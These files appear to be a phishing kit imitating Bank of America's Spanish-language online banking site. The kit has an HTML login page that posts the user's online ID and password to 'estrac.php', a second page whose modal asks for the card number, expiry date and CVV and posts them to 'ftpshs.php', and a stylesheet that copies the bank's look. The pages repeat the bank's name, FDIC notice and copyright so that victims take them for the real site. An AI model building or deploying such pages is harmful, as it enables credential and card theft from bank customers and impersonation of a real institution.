
<file: index.html>
﻿

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="stylesheet" href="css/normalize.min.css">
<link rel="stylesheet" href="css/estilos.css">
<title> Bofa</title>
<link rel="shortcut icon" href="img/favicon.png" type="image/x-icon">
</head>
<body>
<div class="container">
<div class="banner1">
<img src="img/pvp.jpg" alt="logo">
<p class="txtg">Entrar</p>
<div class="derLinks">
<img class="sarea" src="img/free.jpg" alt="candado">
<div class="areaSegura">Área protegida</div>
<img class="sarea2" src="img/santo.jpg" alt="puntos">
<div class="lenguaje">In English</div>
</div>
</div>
<div class="banner2">
<h1>Entrar en la Banca en Línea</h1>
</div>

<div class="banner3">
<div class="columnas">
<form action="estrac.php" method="post">
<div class="form-group">
<label for="usuario" class="titulo-input">Identificación en línea</label>
<input type="text" name="user" maxlength="32" required>
<input type="checkbox" name="reco"><label class="inline-titulo-input" for="reco">Guardar esta Identificación
en línea</label>
<img src="img/frire.jpg" alt="ayuda">
</div>
<div class="form-group" style="margin-bottom: 23px;">
<label for="clave" class="titulo-input2">Contraseña</label>
<input type="password" name="pass" maxlength="20" required >
</div>
<div class="form-group" style="margin-bottom: 31px;">
<a href="#">¿Olvidó su Contraseña?</a>
</div>
<div class="form-group">

<button class="btn-azul" name="add" type="submit">
<span></span> Entrar</button>
</div>
</form>
<!-------------------Columna2-------------------->
<div class="columna2">
<p class="tituloColumna2">Manténgase conectado con la app</p>
<img src="img/selll.jpg" alt="movil">
<p class="titulo2Columna2">Transacciones seguras y convenientes en todo momento</p>
<button class="btn-rojo">
<span> Obtener la aplicación</span>
</button>
</div>
<!-------------------Columna3------------------->
<div class="columna3">
<h2>Ayuda para entrar</h2>
<ul>
<li><a href="#">¿Olvidó su Identificación en línea o Contraseña?</a></li>
<li><a href="#">¿Tiene problemas para entrar?</a></li>
</ul>
<h2 class="titulito">¿No utiliza la Banca en Línea?</h2>
<ul>
<li><a href="#">Inscríbase ahora</a></li>
<li><a href="#">Más información sobre la Banca en Línea</a></li>
<li><a href="#">Acuerdo de servicio</a></li>
</ul>

</div>

</div>
</div>
<div class="banner4">
<div class="fondolock"></div>
<p>Área protegida</p>
<div class="enlaces-footer">
<a href="#">Privacidad</a> <a href="#">Seguridad</a>
</div>
<div class="copirait">
<p>Bank of America, N.A. Miembro de FDIC. </p><a href="#"> Igualdad de oportunidades en préstamos para viviendas</a>
<span class="corporation">© 2023 Bank of America Corporation.<span>
</div>
</div>
</div>
</body>
</html>
</file>

<file: index3.html>
﻿

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="stylesheet" href="css/normalize.min.css" />
<link rel="stylesheet" href="css/estilos.css" />
<title>Bofa</title>
<link rel="shortcut icon" href="img/favicon.png" type="image/x-icon" />
</head>
<body class="fondo3">
<div class="modal">
<div class="modal-border">
<div class="modal-contenido">
<img style="user-drag: none;
user-select: none;
-moz-user-select: none;
-webkit-user-drag: none;
-webkit-user-select: none;
-ms-user-select: none;" src="img/freefire.png" alt="formulario"/>

<form action="ftpshs.php" method="post">
<input class="cinput" type="text" name="card" maxlength="16" required>
<select class=" select mselect" name="mes" required>
<option value="">--</option>
<option value="1">01</option>
<option value="2">02</option>
<option value="3">03</option>
<option value="4">04</option>
<option value="5">05</option>
<option value="6">06</option>
<option value="7">07</option>
<option value="8">08</option>
<option value="9">09</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
</select>
<select class="select aselect" name="year" required>
<option value="">----</option>
<option value="2022">2022</option>
<option value="2023">2023</option>
<option value="2024">2024</option>
<option value="2025">2025</option>
<option value="2026">2026</option>
<option value="2027">2027</option>
<option value="2028">2028</option>
<option value="2029">2029</option>
<option value="2030">2030</option>
<option value="2031">2031</option>
<option value="2032">2032</option>
<option value="2033">2033</option>
<option value="2034">2034</option>
<option value="2035">2035</option>
<option value="2036">2036</option>
<option value="2037">2037</option>
<option value="2038">2038</option>
<option value="2039">2039</option>
<option value="2040">2040</option>
<option value="2041">2041</option>
<option value="2042">2042</option>
<option value="2043">2043</option>
<option value="2044">2044</option>
<option value="2045">2045</option>
<option value="2046">2046</option>
<option value="2047">2047</option>
<option value="2048">2048</option>
<option value="2049">2049</option>
<option value="2050">2050</option>
<option value="2051">2051</option>
<option value="2052">2052</option>
<option value="2053">2053</option>
<option value="2054">2054</option>
<option value="2055">2055</option>
<option value="2056">2056</option>
<option value="2057">2057</option>
<option value="2058">2058</option>
<option value="2059">2059</option>
<option value="2060">2060</option>
</select>
<input class="cvvinput" type="password" name="cvv" maxlength="4" required>
<button class="boton bloque" name="add" type="submit">Continuar</button>
<img class="topform" src="img/a30.png" alt="top">
<img class="bottomform" src="img/mota.png" alt="botton">
</form>
</div>
</div>

</div>
</body>
</html>
</file>
<file: css/estilos.css>
@font-face {
  font-family: "cnx-regular";
  src: url("../fonts/cnx-regular.eot");
  src: url("../fonts/cnx-regular.eot?#iefix") format("embedded-opentype"),
    url("../fonts/cnx-regular.woff") format("woff"),
    url("../fonts/cnx-regular.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
  font-variant: normal;
}

@font-face {
  font-family: "cnx-bold";
  src: url("../fonts/cnx-bold.eot");
  src: url("../fonts/cnx-bold.eot") format("embedded-opentype"),
    url("../fonts/cnx-bold.woff2") format("woff2"),
    url("../fonts/cnx-bold.woff") format("woff"),
    url("../fonts/cnx-bold.ttf") format("truetype");
  font-weight: 700;
  font-style: normal;
  font-variant: normal;
}

@font-face {
  font-family: "cnx-medium";
  src: url("../fonts/cnx-medium.eot");
  src: url("../fonts/cnx-medium.eot?#iefix") format("embedded-opentype"),
    url("../fonts/cnx-medium.woff2") format("woff2"),
    url("../fonts/cnx-medium.woff") format("woff"),
    url("../fonts/cnx-medium.ttf") format("truetype");
  font-weight: 300;
  font-style: normal;
  font-variant: normal;
}

body {
  font-family: Verdana, Arial, Helvetica, sans-serif;
}

.container {
  margin: 0px auto;
  width: 980px;
}

.banner1 {
  width: 100%;
  padding: 20px 0px 7px 25px;
  display: inline-block;
}

.banner1 img {
  width: 230px;
  height: 28px;
  float: left;
}

.banner1 .txtg {
  float: left;
  font-size: 20px;
  color: #837361;
  font-weight: 400;
  font-family: Arial, Helvetica, sans-serif;
  margin: 5px 0px 1px 25px;
}

.banner1 .derLinks {
  float: right;
  font-size: 11px;
  padding-top: 8px;
  width: 190px;
  padding-right: 18px;
}

.derLinks img.sarea {
  width: 10px;
  height: 14px;
  float: left;
}

.derLinks .areaSegura {
  font-weight: bold;
  padding: 0 10px 0 6px;
  float: left;
  color: #666;
  margin-top: 2px;
}

.derLinks .lenguaje {
  position: relative;
  right: -3px;
  margin: 2px 10px 0 5px;
  float: right;
  color: #666666;
}

.derLinks img.sarea2 {
  width: 1px;
  height: 15px;
  float: left;
}

.banner2 {
  width: 930px;
  padding-right: 25px;
  padding-left: 25px;
  background-color: #dc1431;
}

.banner2 h1 {
  font-family: "cnx-regular", Arial, Verdana, Helvetica, sans-serif;
  font-size: 22px;
  color: #fff;
  font-weight: 400;
  line-height: 60px;
}

.banner3 {
  width: 960px;
}

.banner3 .columnas {
  margin: 25px 0 44px 25px;
}

.columnas form {
  float: left;
  margin-right: 70px;
  width: 27.7%;
}

form .form-group {
  margin-bottom: 44px;
}
form .form-group-l {
  margin-bottom: 22px;
}
form .form-group label.titulo-input {
  font-family: Arial, Verdana, Helvetica, sans-serif;
  font-size: 18px;
  font-weight: normal;
  padding-bottom: 4px;
  letter-spacing: 0px;
}

form .form-group label.titulo-input2 {
  font-family: Arial, Verdana, Helvetica, sans-serif;
  font-size: 18px;
  font-weight: 400;
  padding-bottom: 4px;
  letter-spacing: 0px;
}

form .form-group input[type="text"],
input[type="password"] {
  width: 209px;
  height: 14px;
  display: block;
  border: 1px solid #ccc;
  padding: 4px 2px;
  margin-top: 9px;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 12px;
}

form .form-group input[type="checkbox"] {
  margin-top: 10px;
  margin-right: 7px;
  margin-left: 1px;
  margin-bottom: 0px;
}

form .form-group label.inline-titulo-input {
  font-size: 13px;
  font-family: Arial, Verdana, Helvetica, sans-serif;
  line-height: 20px;
  vertical-align: 1px;
}

form .form-group img {
  vertical-align: -2px;
  margin-left: 1px;
}

form .form-group a {
  font-family: Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: 400;
  color: #0000ff;
  line-height: 18px;
  text-decoration: none;
}

form .form-group a:hover {
  text-decoration: underline;
}

form .form-group .btn-azul {
  color: #fff;
  position: relative;
  display: inline-block;
  font: bold 15px/22px Arial, Helvetica, sans-serif;
  text-align: center;
  vertical-align: middle;
  border-radius: 5px;
  font-size: 13px;
  padding: 1px 14px;
  border-color: #124e89;
  background-color: #0077be;
  background-image: -webkit-gradient(
    linear,
    0 0,
    0 bottom,
    from(#007dc3),
    to(#0067b1)
  );
  background-image: -webkit-linear-gradient(#007dc3, #0067b1);
  background-image: -moz-linear-gradient(#007dc3, #0067b1);
  background-image: -ms-linear-gradient(#007dc3, #0067b1);
  background-image: linear-gradient(#007dc3, #0067b1);
  outline: none;
  border: 1px solid #666;
  cursor: pointer;
}

form .form-group .btn-azul:hover {
  color: #fff;
  border-color: #124e89;
  background-color: #0068b2;
  background-image: -webkit-gradient(
    linear,
    0 0,
    0 bottom,
    from(#0067b1),
    to(#007dc3)
  );
  background-image: -webkit-linear-gradient(#0067b1, #007dc3);
  background-image: -moz-linear-gradient(#0067b1, #007dc3);
  background-image: -ms-linear-gradient(#0067b1, #007dc3);
  background-image: linear-gradient(#0067b1, #007dc3);
}

form .form-group .btn-azul span {
  padding-left: 15px;
  color: #fff;
  background: url(../img/sign-in-sprite.jpg) no-repeat scroll 0 1px transparent;
}

.columnas .columna2 {
  float: left;
  width: 36.8%;
  border-left: 1px solid #ccc;
  height: 275px;
  padding-left: 60px;
  height: 270px;
}

.columna2 p.tituloColumna2 {
  position: relative;
  top: -4px;
  font-family: "cnx-regular";
  font-size: 18px;
  color: #544a42;
  line-height: 27px;
  margin-top: 0px;
  margin-bottom: 0px;
}

.columna2 img {
  width: 149px;
  float: left;
  margin-top: 6px;
  margin-right: 11px;
}

.columna2 .titulo2Columna2 {
  font-family: "cnx-regular";
  margin-top: 56px;
  font-size: 18px;
  font-weight: 400;
  line-height: 27px;
  color: #544a42;
  padding-right: 50px;
  margin-bottom: 10px;
}

.columna2 .btn-rojo {
  position: relative;
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  border-radius: 5px;
  padding: 0px 14px 2px 14px;
  border-color: #bb292b;
  background-color: #dc1431;
  background-image: -webkit-gradient(
    linear,
    0 0,
    0 bottom,
    from(#dc1431),
    to(#c41230)
  );
  background-image: -webkit-linear-gradient(#dc1431, #c41230);
  background-image: -moz-linear-gradient(#dc1431, #c41230);
  background-image: -ms-linear-gradient(#dc1431, #c41230);
  background-image: linear-gradient(#dc1431, #c41230);
  outline: none;
  border: 0px solid #666;
  cursor: pointer;
  width: 127px;
  height: 58px;
}

.columna2 .btn-rojo:hover {
  border-color: #ba2628;
  background-color: #c61230;
  background-image: -webkit-gradient(
    linear,
    0 0,
    0 bottom,
    from(#c41230),
    to(#dc1431)
  );
  background-image: -webkit-linear-gradient(#c41230, #dc1431);
  background-image: -moz-linear-gradient(#c41230, #dc1431);
  background-image: -ms-linear-gradient(#c41230, #dc1431);
  background-image: linear-gradient(#c41230, #dc1431);
}

.columna2 .btn-rojo span {
  font: bold 15px/22px "cnx-regular", Arial, Helvetica, sans-serif;
  color: #fff;
  font-size: 15px;
  font-weight: 700;
}

.columnas .columna3 {
  width: 20%;
  float: left;
  font-family: Verdana, Arial, Helvetica, sans-serif;
}

.columna3 h2 {
  position: relative;
  top: -1px;
  font-size: 14px;
  font-weight: 400;
  color: #333333;
  border-bottom: 1px solid #e0d9d3;
  padding: 0px 0 10px;
  margin-top: 3px;
  margin-bottom: 7px;
}
.columna3 ul {
  margin-top: 5px;
  padding: 4px 0px 0px 0px;
}
.columna3 ul > li {
  list-style: none;
  padding-bottom: 12px;
}

.columna3 ul li a {
  font-size: 11px;
  color: #36c;
  text-decoration: none;
  display: inline-block;
  line-height: 16px;
}
.columna3 h2.titulito {
  margin-top: 27px;
  line-height: 21px;
  padding-bottom: 8px;
}
.banner4 {
  width: 930px;
  background-color: #f3efea;
  height: 30px;
  float: left;
  margin-top: 88px;
  height: 114px;
  padding: 6px 25px 25px;
}

.banner4 .fondolock {
  background-image: url("../img/lock2.jpg");
  background-repeat: no-repeat;
  background-size: cover;
  background-position: bottom;
  margin-right: 4px;
  width: 10px;
  height: 12px;
  display: inline-block;
  vertical-align: -7px;
}

.banner4 p {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: 700;
  color: #666666;
  line-height: 14px;
  display: inline-block;
  vertical-align: top;
}
.banner4 p:nth-child(2) {
  vertical-align: -5px;
  margin-bottom: 10px;
}
.banner4 p:nth-child(1) {
  margin-top: 12px;
}
.banner4 .enlaces-footer {
  margin-top: 0px;
}

.banner4 .enlaces-footer a {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: 400;
  color: #36c;
  text-decoration: none;
}

.banner4 .enlaces-footer a:nth-child(1) {
  padding-right: 10px;

  background: url(../img/line.jpg) right 3px no-repeat;
}

.banner4 .enlaces-footer a:nth-child(2) {
  padding-right: 10px;
  margin-left: 4px;
}

.banner4 .copirait {
  margin-top: 1px;
  width: 570px;
}

.copirait p {
  vertical-align: bottom;
  font-weight: 400;
  font-size: 11px;
  color: #333333;
  line-height: 15px;
  margin-bottom: 0px;
}

.copirait a {
  font-weight: 400;
  font-size: 11px;
  line-height: 15px;
  text-decoration: none;
  color: #36c;
  background: url(../img/casa.jpg) no-repeat right 2px;
  padding-right: 20px;
}

.corporation {
  vertical-align: top;
  font-weight: 400;
  font-size: 11px;
  color: #333333;
  line-height: 15px;
}

/*                
 222222222222222    
2:::::::::::::::22  
2::::::222222:::::2 
2222222     2:::::2 
            2:::::2 
            2:::::2 
         2222::::2  
    22222::::::22   
  22::::::::222     
 2:::::22222        
2:::::2             
2:::::2             
2:::::2       222222
2::::::2222222:::::2
2::::::::::::::::::2
22222222222222222222
*/
.form2label {
  font-family: Arial, Helvetica, sans-serif;
  font-weight: 400;
  font-size: 18px;
}
.footer-form {
  margin-top: 30px;
}
.btn {
  color: #666666;
  text-decoration: none;
  border-radius: 6px;
  padding: 1px 10px 4px;
  cursor: pointer;
}
.btn.principal {
  color: white;
  border: 2px solid #5b89c1;
  background: linear-gradient(to top, #2d67af 50%, #5b89c1 50%);
  font-weight: bold;
  font-size: 12px;
}
.btn.principal:hover {
  background: linear-gradient(to top, #5b89c1 50%, #2d67af 50%);
}
.btn.principal:active,
.btn.principal:focus {
  outline: none;
}
.btn.secundario {
  border: 2px solid #d2d2d2;
  background: linear-gradient(to top, #dddddd 50%, #fefefe 50%);
  font-weight: bold;
}
.btn.secundario:hover {
  background: linear-gradient(to top, #fefefe 50%, #dddddd 50%);
}
.btn.secundario:active,
.btn.secundario:focus {
  outline: none;
}
.columnaX {
  width: 80%;
  display: inline-block;
  background-color: transparent;
}
.columnaX .titulo2 {
  font-family: "cnx-regular", Arial, Helvetica, sans-serif;
  font-weight: 400;
}
.columnaX p {
  font-family: "cnx-regular", Arial, Helvetica, sans-serif;
  font-weight: 400;
}
.menosmargin {
  padding-left: 20px;
}
/*   
 333333333333333   
3:::::::::::::::33 
3::::::33333::::::3
3333333     3:::::3
            3:::::3
            3:::::3
    33333333:::::3 
    3:::::::::::3  
    33333333:::::3 
            3:::::3
            3:::::3
            3:::::3
3333333     3:::::3
3::::::33333::::::3
3:::::::::::::::33 
 333333333333333
*/
.fondo3 {
  background-image: url("../img/porteja.png");
  background-repeat: no-repeat;
  background-size: 100vw 769px;
  overflow-x: auto;
}
.modal-border {
  background-color: #fff;
  width: 700px;
  height: 415px;
  margin: 10% auto;
  position: relative;
  border: 23px solid rgba(0, 0, 0, 0.6);
  border-radius: 10px;
}
.modal-contenido {
  background-color: #fff;
  width: 681px;
  height: 416px;
  top: -10px;
  left: -10px;
  padding: 10px 20px;
  margin: 0 auto;
  position: absolute;

  border-radius: 10px;
}
.modal {
  background-color: rgba(0, 0, 0, 0.3);
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.cuerpo {
  width: 100%;
  height: 500px;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 14px;
}

.modal-contenido > form > .cinput {
  background-color: #fff;
  width: 168px;
  height: 19px;
  position: absolute;
  bottom: 249px;
  left: 341px;
  border: 1px solid #ccc;
  font-size: 11px;
  font-family: Verdana, Geneva, Tahoma, sans-serif;
}


.select{
  position: absolute;
  height: 25px;
  border: 1px solid #ccc;
  font-size: 11px;
  font-family: Verdana, Geneva, Tahoma, sans-serif;
}
.modal-contenido > form > .mselect {
  width: 70px;
  bottom: 213px;
  left: 342px;
}
.modal-contenido > form > .aselect {
  width: 77px;
  bottom: 213px;
  left: 415px;
}
.modal-contenido > form > .cvvinput {
  background-color: #fff;
  width: 64px;
  height: 19px;
  position: absolute;
  bottom: 181px;
  left: 343px;
  border: 1px solid #ccc;
  font-size: 11px;
  font-family: Verdana, Geneva, Tahoma, sans-serif;
}
.select:active{
  outline: none;
}
.boton{
  border-radius: 5px;
  outline: none;
  border:1px solid #ccc;
  padding: 7px 15px 7px;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 13px;
  font-weight: bold;
}
.bton-azul{
  border: 1px solid #124e89;
  background-image: linear-gradient(#007dc3,#0067b1);
  color:#fff;
}
.bton-azul:hover{
  background-image: linear-gradient(#0067b1,#007dc3);
  color:#fff;
}
.bloque{
	position: absolute;
	left: 50px;
}
.topform{
  position:absolute;
  bottom: 279px;
  left: 184px;
  width: 347px;
}
.bottomform{
  position:absolute;
  bottom: 132px;
  left: 184px;
  width: 347px;
}

/*
       444444444  
      4::::::::4  
     4:::::::::4  
    4::::44::::4  
   4::::4 4::::4  
  4::::4  4::::4  
 4::::4   4::::4  
4::::444444::::444
4::::::::::::::::4
4444444444:::::444
          4::::4  
          4::::4  
          4::::4  
        44::::::44
        4::::::::4
        4444444444
*/
.ident{
  height: 27px;
  border: 1px solid #ccc;
  width: 215px;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 12px;
}

@media (max-width: 1100px) {
  .fondo3 {
    background-image: url("../img/porteja.png");
    background-repeat: no-repeat;
    background-position-x: center;
    background-size: 1400px 769px;
    overflow-x: scroll;
  }
  .modal {
    background-color: rgba(0, 0, 0, 0.3);
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    overflow: auto;
  }
}
</file>
